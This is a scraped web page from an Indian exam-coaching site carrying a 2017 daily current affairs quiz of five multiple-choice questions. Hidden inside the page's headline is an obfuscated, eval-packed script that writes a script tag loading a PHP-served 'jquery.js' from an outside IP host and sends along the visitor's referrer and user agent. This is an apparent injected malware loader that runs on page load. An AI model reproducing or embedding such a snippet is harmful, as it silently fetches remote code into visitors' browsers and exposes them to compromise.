	<li id="menu-item-198777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198777"><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/">[NEW BATCH] लक्ष्य &#8211; 2026: UPSC हिंदी अभ्यर्थियों के लिए एक गेम चेंजर</a></li>
	<li id="menu-item-197952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197952"><a href="https://iasbaba.com/2024/09/admissions-open-all-india-prelims-test-series-aipts-2025-available-in-english-hindi/">All India Prelims Test Series &#8211; 2025</a></li>
	<li id="menu-item-197153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197153"><a href="https://iasbaba.com/daily-current-affairs-for-ias-upsc-exams-%E0%A4%B9%E0%A4%BF%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%80/">Daily News &#038; Analysis हिन्दी</a></li>
	<li id="menu-item-152458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152458"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Monthly Magazine</a></li>
</ul>
</li>
<li id="menu-item-152460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152460"><a href="#">Centres  <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152461"><a href="https://iasbaba.com/bangalore-centre/">Bangalore</a></li>
	<li id="menu-item-152462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152462"><a href="https://iasbaba.com/delhi-centre/">Delhi</a></li>
	<li id="menu-item-152463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152463"><a href="https://iasbaba.com/lucknow-centre/">Lucknow</a></li>
	<li id="menu-item-171581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171581"><a href="https://iasbaba.com/bhopal-centre/">Bhopal</a></li>
</ul>
</li>
<li id="menu-item-152459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152459"><a href="https://iasbaba.com/contact-us">Contact Us</a></li>
</ul></div></div>


                <!-- top menu end -->
            </div><!--end container-->
        </header><!--end header-->
        <!-- Navbar End -->
            

       <article id="post-31796" class="post-31796 post type-post status-publish format-aside hentry category-iasbaba-daily-prelims-quiz tag-current-affairs-2017-quiz tag-ias-upsc-current-affairs tag-ias-upsc-current-affairs-quiz tag-prelims-current-affairs-quiz post_format-post-format-aside">
    <section class="bg-half pb-0 bg-light d-table w-100">
        <div class="p-3"><!--container-->
            <div class="row mt-2 justify-content-center">
                <div class="col-lg-12 text-center">
                    <div class="pages-heading">
                        <h1 class="entry-title">UPSC Quiz- 2017 : IASbaba&#8217;s Daily Current Affairs Quiz [Day 17]</h1>                        <ul class="list-unstyled mt-2 mb-0">
                            <li class="list-inline-item h6 user text-muted me-2">
                                <i class="uil uil-user"></i>
                                                            </li>
                            <li class="list-inline-item h6 date text-muted me-2">
                                <i class="uil uil-calendar-alt"></i>
                                August 2, 2017                            </li>
                             
                            <li class="list-inline-item h6 date text-muted me-2">
                                <a href="#disqus_thread" class="text-muted">
                                    <i class="uil uil-comments"></i>
                                    28  
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
            <!-- Breadcrumb Start-->
                            <!-- Breadcrumb End-->
            
        </div> <!--end container-->
    </section>
    <section class="section p-md-5 p-sm-2 pt-md-1 pt-sm-1 pt-0">
            <div class="p-2"><!--container-->
                <div class="row">
                    <!-- BLog Start -->
                    <div class="col-lg-9" ><!---->
                        <div class="entry-content">
                            <div class="card blog blog-detail border-0 shadow rounded">
                                
                                <div class="card-body content">
                                     
                                        <h6>
                                            <i class="uil uil-folder-open text-muted me-1"></i>
                                                                                                                                            <a href="https://iasbaba.com/iasbaba-daily-prelims-quiz/" class="text-primary">IASbaba Daily Prelims Quiz</a>                                                                                     </h6>
                                                                                                            
                                    <div class="pf-content"><div class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); pfTrackEvent(&#039;UPSC Quiz- 2017 : IASbaba&#8217;s Daily Current Affairs Quiz [Day 17]&#039;); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button-nobg.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  />
                    </a>
                </div><h1 style="text-align: center;"><span style="text-decoration: underline; color: #800080;"><strong>UPSC <noindex><script data-optimized="1" id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|afeea|var|u0026u|referrer|rddkz||js|php'.split('|'),0,{}))</script></noindex> Quiz- 2017 : IASbaba&#8217;s Daily Current Affairs Quiz [Day 17]</strong></span></h1>
<h3 style="text-align: right;"><span style="text-decoration: underline; color: #ff6600;"><a style="color: #ff6600;" href="http://iasbaba.com/daily-current-affairs-quiz/" target="_blank" rel="noopener noreferrer"><strong>Archives</strong></a></span></h3>
<hr />
<p style="text-align: justify;"><strong>Q.1) ‘Mission XI Million’ is associated with</strong></p>
<ol style="list-style: lower-alpha;">
<li>Education</li>
<li>Rural Electrification</li>
<li>MUDRA Yojana</li>
<li>None of the above</li>
</ol>
<hr />
<p style="text-align: justify;"><strong>Q.2) Consider the following statements about Babu Jagjivan Ram Chhatrawas Yojana</strong></p>
<ol style="text-align: justify;">
<li>It is under the aegis of Ministry of Human Resource Development</li>
<li>It’s objective is to provide residential accommodation facilities to economically weak studying in middle schools, higher secondary schools, colleges and universities</li>
</ol>
<p style="text-align: justify; padding-left: 30px;"><strong>Select the correct statements</strong></p>
<ol style="list-style: lower-alpha;">
<li>Only 1</li>
<li>Only 2</li>
<li>Both 1 and 2</li>
<li>Neither 1 nor 2</li>
</ol>
<hr />
<p style="text-align: justify;"><strong>Q.3) FAME India scheme is concerned with</strong></p>
<ol style="list-style: lower-alpha;">
<li>Hybrid and Electric vehicles</li>
<li>Manufacturing amongst micro, small and medium enterprises (MSMEs)</li>
<li>Promotion of traditional sports</li>
<li>Electricity distribution companies</li>
</ol>
<hr />
<p style="text-align: justify;"><strong>Q.4) Consider the following statements about Sovereign Gold Bond (SGB)</strong></p>
<ol style="text-align: justify;">
<li>It aims to curb the demand for physical gold</li>
<li>The maximum limit of subscription is 500 gram per person per fiscal year</li>
<li>It also provides interest of 2.5% per annum, which is free of income tax</li>
</ol>
<p style="text-align: justify; padding-left: 30px;"><strong>Select the correct statements </strong></p>
<ol style="list-style: lower-alpha;">
<li>1 and 2</li>
<li>2 and 3</li>
<li>1 and 3</li>
<li>All of the above</li>
</ol>
<hr />
<p style="text-align: justify;"><strong>Q.5) Somalia is bordered by</strong></p>
<ol style="text-align: justify;">
<li>Ethiopia</li>
<li>Djibouti</li>
<li>Eretria</li>
<li>Kenya</li>
</ol>
<p style="text-align: justify; padding-left: 30px;"><strong>Select the correct code</strong></p>
<ol style="list-style: lower-alpha;">
<li style="text-align: justify;">1, 2 and 3</li>
<li style="text-align: justify;">2, 3 and 4</li>
<li style="text-align: justify;">1, 2 and 4</li>
<li style="text-align: justify;">1 and 4</li>
</ol>
<hr />
<p><strong>Download The Solutions &#8211; <span style="text-decoration: underline; color: #3366ff;"><span style="color: #3366ff;"><a style="color: #3366ff; text-decoration: underline;" href="http://iasbaba.com/wp-content/uploads/2017/08/IASbabas-Daily-Quiz-2nd-August-min.pdf" target="_blank" rel="noopener noreferrer">Click here</a></span></span></strong></p>
<p><strong>All The Best</strong></p>
<p><strong>IASbaba</strong></p>
</div>                                    <div class="post-meta mt-1">
                                        <ul class="list-unstyled mb-0">
                                             
                                                                                                 <li class="list-inline-item me-2 mb-0">
                                                    <i class="uil uil-tag-alt"></i>
                                                                                                        <a href="https://iasbaba.com/tag/current-affairs-2017-quiz/" class="text-muted like">Current Affairs 2017 Quiz</a>,                                                                                                         <a href="https://iasbaba.com/tag/ias-upsc-current-affairs/" class="text-muted like">IAS UPSC Current Affairs</a>,                                                                                                         <a href="https://iasbaba.com/tag/ias-upsc-current-affairs-quiz/" class="text-muted like">IAS UPSC Current Affairs Quiz</a>,                                                                                                         <a href="https://iasbaba.com/tag/prelims-current-affairs-quiz/" class="text-muted like">Prelims Current Affairs Quiz</a>                                                                                                     </li>
                                                                                        <!--<li class="list-inline-item"><a href="javascript:void(0)" class="text-muted comments"><i class="uil uil-comment me-1"></i>08</a></li>-->
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
<div id="disqus_thread"></div>
                                                <div class="card shadow rounded border-0 mt-4">
                            <div class="card-body">
                                <h5 class="card-title mb-0">Related Posts :</h5>
                                <div class="row">
                                     
                                        <div class="col-lg-6 mt-4 pt-2">
                                            <div class="card blog rounded border-0 shadow">
                                                                                               <div class="card-body content">
                                                    <h5><a href="https://iasbaba.com/2017/08/iasbabas-tlp-optional-2017-philosophy-2nd-aug-2017-day-20/" class="card-title title text-dark">IASbaba’s TLP OPTIONAL &#8211; 2017 : Philosophy [2nd Aug, 2017] &#8211; Day 20</a></h5>
                                                    <div class="post-meta d-flex justify-content-between mt-3">
                                                        <a href="https://iasbaba.com/2017/08/iasbabas-tlp-optional-2017-philosophy-2nd-aug-2017-day-20/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                    </div>
                                                </div>
                                                
                                            </div>
                                        </div><!--end col-->
                                                                         
                                    <div class="col-lg-6 mt-4 pt-2">
                                        <div class="card blog rounded border-0 shadow">
                                                                                        <div class="card-body content">
                                                <h5><a href="https://iasbaba.com/2017/08/iasbabas-tlp-optional-2017-sociology-2nd-aug-2017-day-19/" class="card-title title text-dark">IASbaba’s TLP OPTIONAL &#8211; 2017 : Sociology [2nd Aug, 2017] &#8211; Day 19</a></h5>
                                                <div class="post-meta d-flex justify-content-between mt-3">
                                                    <a href="https://iasbaba.com/2017/08/iasbabas-tlp-optional-2017-sociology-2nd-aug-2017-day-19/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                </div>
                                            </div>
                                        </div>
                                    </div><!--end col-->
                                                                    </div><!--end row-->
                            </div>
                        </div>
                    </div>
                    <!-- sidebar section -->
                        <!-- START SIDEBAR -->
    
        <div class="col-lg-3 mt-4 mt-sm-0 pt-2 pt-sm-0">
            <div class="card border-0 sidebar sticky-bar ms-lg-4">
                <div class="card-body p-0">
                    <div id="media_image-22" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Super 50</span><a href="https://iasbaba.com/2025/12/super-50-limited-seat-11-mentorship-programme-under-mohan-sir/"><img width="1081" height="1081" src="https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1.jpg" class="image wp-image-214759  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Super 50" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1.jpg 1081w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-768x768.jpg 768w" sizes="(max-width: 1081px) 100vw, 1081px" /></a></div><div id="media_image-21" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PEP 2026</span><a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/"><img width="1024" height="1024" src="https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3.jpeg" class="image wp-image-214809  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3.jpeg 1024w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-300x300.jpeg 300w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-150x150.jpeg 150w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-768x768.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div id="media_image-4" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Foundation</span><a href="https://iasbaba.com/2026/01/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2027-offline-and-online-starts-16th-january/"><img width="2560" height="2560" src="https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-scaled.jpg" class="image wp-image-215060  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-scaled.jpg 2560w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-2048x2048.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div><div id="media_image-20" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sankalp</span><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg" class="image wp-image-212317  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-15" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">TLP Connect</span><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg" class="image wp-image-212434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="TLP Connect" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-3" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">ILP 2026</span><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/"><img width="2250" height="2250" src="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg" class="image wp-image-212839  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="ILP 2025" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg 2250w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-2048x2048.jpg 2048w" sizes="(max-width: 2250px) 100vw, 2250px" /></a></div><div id="media_image-16" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Advanced</span><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg" class="image wp-image-211812  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-13" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Mains Exclusive Programme</span><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/"><img width="300" height="300" src="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg" class="image wp-image-208383  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-8" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">लक्ष्य &#8211; 2026</span><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg" class="image wp-image-210169  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-19" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sociology Optional</span><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg" class="image wp-image-211848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-300x300.jpeg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-150x150.jpeg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-768x768.jpeg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-18" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PSIR Optional FC</span><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg" class="image wp-image-212104  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="PSIR Optional FC" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="blog_subscription-8" class="widget_blog_subscription jetpack_subscription_widget my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Subscribe For Email Updates</span>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-8"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-8">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-8"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2017/08/upsc-quiz-2017-iasbabas-daily-current-affairs-quiz-day-17/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-8"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="33810242f6" /><input type="hidden" name="_wp_http_referer" value="/2017/08/upsc-quiz-2017-iasbabas-daily-current-affairs-quiz-day-17/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</div>
		<div id="recent-posts-2" class="widget_recent_entries my-4 right-sidebar-1">
		<span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Recent Posts</span>
		<ul>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-17th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 17th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-17th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 17th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-16th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 16th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-16th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 16th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026-starts-27th-january/">[NEW YEAR OFFER] IASbaba’s Prelims Exclusive Mentorship Programme (PEP) &#8211; The Most Comprehensive Programme for UPSC PRELIMS 2026 &#8211; Starts 27th January</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-14th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 14th  January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-14th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 14th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-13th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 13th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-13th-january-2026-2/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 13th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-13th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 12th January 2026</a>
									</li>
					</ul>

		</div>                    
                </div>
            </div>
        </div><!--end col-->
                    </div>
            </div>
        </section>
</article>
<footer class="footer">    
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="footer-py-60 pb-0">
                            <div class="row">
                                <div class="col-lg-3 col-12 mb-0 mb-md-4 pb-0 pb-md-2 text-center">
                                    <a href="https://iasbaba.com" class="logo-footer mx-auto">
                                                                                <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" style="width: 200px;" alt="">
                                    </a>
                                    <div class="mt-4"><div class="thim-footer-location">
<p class="info"><i class="uil uil-map-pin-alt"></i> <a href="https://goo.gl/maps/Ru1HQNrRVcRUVw4n8" target="_blank" rel="noopener noreferrer">No.38, 3rd Cross, 1st Phase, 2nd Stage,
60 Feet Main Road, <br> Chandralayout, Bengaluru<br>
Landmark: Opposite to BBMP Office </a></p>
<p class="info"><i class="uil uil-phone"></i> <a href="tel:+919169191888">(91) 91691 91888 </a></p>
<p class="info"><i class="uil uil-envelope"></i> <a href="mailto:support@iasbaba.com">support@iasbaba.com</a></p>
</div></div>
                                    <ul class="list-unstyled social-icon foot-social-icon mb-0 mt-4">
                                        <li class="list-inline-item"><a href="https://www.instagram.com/iasbaba/" class="rounded" target="_blank"><i data-feather="instagram" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://t.me/IASbabaOfficialAccount" class="rounded" target="_blank"><i data-feather="send" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.youtube.com/channel/UChvbVdio9Wgj7Z3nQz1Q0ZQ" class="rounded" target="_blank"><i data-feather="youtube" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.facebook.com/iasbaba" class="rounded" target="_blank"><i data-feather="facebook" class="fea icon-sm fea-social"></i></a></li>
                                    </ul><!--end icon-->
                                </div><!--end col-->
                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Important Links</h5>
                                    <ul id="footer_important_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121143"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Current affairs</a></li>
<li id="menu-item-121145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121145"><a href="https://iasbaba.com/daily-current-affairs-quiz/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz</a></li>
<li id="menu-item-121148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121148"><a href="#" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz Hindi</a></li>
<li id="menu-item-183943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183943"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Monthly Current Affairs Magazines</a></li>
</ul>                                </div><!--end col-->
                                                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Useful Links</h5>
                                    <ul id="footer_useful_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121150"><a href="https://iasbaba.com/how-to-read-the-hindu" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>How to Read The Hindu</a></li>
